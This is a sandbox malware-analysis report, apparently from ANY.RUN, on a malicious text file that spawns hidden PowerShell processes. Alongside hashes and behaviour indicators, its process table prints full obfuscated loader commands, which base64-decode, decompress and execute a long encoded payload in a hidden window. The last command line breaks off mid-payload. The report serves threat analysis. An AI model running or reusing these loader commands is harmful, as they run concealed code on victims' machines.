| File name: | New Text Document.txt |
| Full analysis: | https://app.any.run/tasks/3608b570-a306-4ea3-9e12-b7540a974970 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 03:50:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 03DDEF2117A792AF88249AF50715F5FA |
| SHA1: | 4CE9F03C95C8425B30E665657A6F98EE0CAFC0AA |
| SHA256: | 62210C5E13C0494219DB4C8F1D5FACF5F8B21D871D55E325ABED5CBB83C52D0B |
| SSDEEP: | 48:AVIaW2ka13UB+wvP3qZB3KAVamd4nsgJ8OSJ1n96fCKCVVYWX:k9e9XEB3KAMm9gJ8xbQfbC7Yq |
MALICIOUS


Executes PowerShell scripts
- cmd.exe (PID: 3484)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2052)
- powershell.exe (PID: 3100)
Creates files in the user directory
- powershell.exe (PID: 3100)
- powershell.exe (PID: 2528)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2052)
Executes PowerShell scripts
- powershell.exe (PID: 3100)
INFO


Manual execution by user
- cmd.exe (PID: 2052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2052 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||



| 2528 | "powershell.exe" -noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAFqp5VwCA7VWbW+bSBD+3Ej5D6iyZFCIMbHbpJEq3eJXHJPgYDt2XOu0hgU2XsCBxW+9/vcbbGhTNb1rTzqUl2V3ZnbmmWdmcNPQ5jQKBXt7wybC59OTNyaOcSCIJdrQZKG0vN9Kb97AdilYDNGV8FEQZ2i1akYBpuH8+rqRxjEJ+fG90iEcJQkJFoySRJSEv4QHn8Tk/G7xRGwufBZKf1Y6LFpglovtGtj2iXCOQic760c2ztypWCtGuVj+9Kkszc7VeaX1nGKWiGVrl3ASVBzGypLwRcouHO5WRCwb1I6jJHJ55YGGtYvKKEywS27B2poYhPuRk5QlCAN+YsLTOBSOAWUWjudiGZZmHNnIcWKSJGVZmGW2Z/P5H+Isv/g+DTkNSEUPOYmjlUXiNbVJUuni0GHknrhz0LJ4TENvLkkgto6WRCyFKWOy8DtmxFuyKWD7VSXxpRJImTyWZMjka4EakZMyclQtv+Jpln4JnpwCAN2X05PTE7fgi/9n7L+kC6zezA5rAt6JZpTQg9xHoSoLBlyDeRTv4LU0jFMizb9iC/ZHtwNT/rkBtZAGWbLYwM5sHFFnDhp5RksrO9v9OS+bxKUhae5CHFC7oJ74GsbEZeQQYaUQuwWPxHJ+QJwmYcTDPAMtS/UPaq2A8q+6WkqZQ2JkQ54S8ApSKH3vzDEPYlkPDRIAQsd34F7JBcKTQjon+a64PXsHoXKD4SSRBTOFirNlwSKYEUcWUJjQ/AilPDosy9/cNVLGqY0TXpibS0cU89saUZjwOLUhZRD50FoRm2KWASELXeoQbWdRr7i1/CoMDcwYFAFYWkMaYCcL3+IZEWJHzpMuVSzC9WDFSABCh8pvM+xBnedcP1AHe8Qpf+9gQeQjazMgCgReuAfZtVjEZWFMYw7tIwMV+PMfL3/ROMCNRkzyLIhFacy0Hc8IXcJptZPRMQflAEHMIfx2HAUaTsj7+rFDiG+VO9pA8Ez1kBm2tqQq2lBVN+B3RGt61Lx0bnpPXSVubn0X6YludM3moNutr3vWuM6tls5vTJ0brcnTk4W696Mpf9RRd0iry2l9v+rRvdVHznSrvN9r+01V2+6fPMedNl3Xu3Ste/Vdm/YfGgOteoH7zVbaf9A2WrWetOimO6CjwbLX5ovpmOGRq3gT9QOm2378NFYjY68j1PFr9r7njju+4eymXUqelGqfDtAAoRv7fjTqeCuvkyDlw/i5EXg3COkmRjpqjXe9d0wbjNoaGrW0Ab6LzNpZU1EfnedW+3GCewFzOl1FnU6Qg2Jl6Pnq5Z0fZjhhT3vWMhnUf9y1FZAx66hbv6D7x+dBx0MtkBkHEcJtuhydTcDm7RB0HkaqEyEe6hNFGXuKh1zLn2KkgbT2jNpa1NhdmYapjMcXvrpYqj74TCbrK6OHztq2qSjKWbCAvwqyjdU2nGiby7XXtaIbfIPH68eaog43HRc9o7MzTdUWvNuq9dZw71D5MPr4NmMP0KeEd1cvaPGzbm7gOPExA7pAly7qsx3F7bzzmhHNNETxOLGXJA4Jg4EHI7EgOmIssrPOf2jSMHWOsyAbTSNY1i5eXUnCV0Hp20Aotq6vH8FNqJ2M3ZU+CT3uy9VtrVqF/l7d1qsQ5a+H1ohWO/FgSs7mQwZNYZodTEtZRZU2A936nyHLC9mHf86/QfZt7x9OfwnGqnwI+Yfd7zd+C9LfD/0BUw6iFnQiRo5j8HUEcn68+ErIEgPZd/Mn+9C7S/n5LXw8nJ78DbvUT5NUCgAA'))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2556 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\New Text Document.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3100 | powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAFqp5VwCA7VWbW+bSBD+3Ej5D6iyZFCIMbHbpJEq3eJXHJPgYDt2XOu0hgU2XsCBxW+9/vcbbGhTNb1rTzqUl2V3ZnbmmWdmcNPQ5jQKBXt7wybC59OTNyaOcSCIJdrQZKG0vN9Kb97AdilYDNGV8FEQZ2i1akYBpuH8+rqRxjEJ+fG90iEcJQkJFoySRJSEv4QHn8Tk/G7xRGwufBZKf1Y6LFpglovtGtj2iXCOQic760c2ztypWCtGuVj+9Kkszc7VeaX1nGKWiGVrl3ASVBzGypLwRcouHO5WRCwb1I6jJHJ55YGGtYvKKEywS27B2poYhPuRk5QlCAN+YsLTOBSOAWUWjudiGZZmHNnIcWKSJGVZmGW2Z/P5H+Isv/g+DTkNSEUPOYmjlUXiNbVJUuni0GHknrhz0LJ4TENvLkkgto6WRCyFKWOy8DtmxFuyKWD7VSXxpRJImTyWZMjka4EakZMyclQtv+Jpln4JnpwCAN2X05PTE7fgi/9n7L+kC6zezA5rAt6JZpTQg9xHoSoLBlyDeRTv4LU0jFMizb9iC/ZHtwNT/rkBtZAGWbLYwM5sHFFnDhp5RksrO9v9OS+bxKUhae5CHFC7oJ74GsbEZeQQYaUQuwWPxHJ+QJwmYcTDPAMtS/UPaq2A8q+6WkqZQ2JkQ54S8ApSKH3vzDEPYlkPDRIAQsd34F7JBcKTQjon+a64PXsHoXKD4SSRBTOFirNlwSKYEUcWUJjQ/AilPDosy9/cNVLGqY0TXpibS0cU89saUZjwOLUhZRD50FoRm2KWASELXeoQbWdRr7i1/CoMDcwYFAFYWkMaYCcL3+IZEWJHzpMuVSzC9WDFSABCh8pvM+xBnedcP1AHe8Qpf+9gQeQjazMgCgReuAfZtVjEZWFMYw7tIwMV+PMfL3/ROMCNRkzyLI